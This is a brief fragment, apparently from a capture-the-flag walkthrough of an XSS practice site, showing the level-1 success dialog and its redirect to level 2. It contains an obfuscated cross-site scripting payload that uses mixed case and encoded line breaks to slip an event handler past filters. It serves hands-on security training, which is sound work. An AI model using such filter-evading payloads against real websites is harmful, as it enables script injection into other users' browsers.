 =<HtmL/+/OnmoUSeover%0a=%0a[alert].find(confirm)%0dx>
test.ctf8.com says
function()
{
confirm("完成的不错！");
window.location.href="level2.php?keyword=test";
}
Cancel
OK
IT'S
Easy
payload的长度:46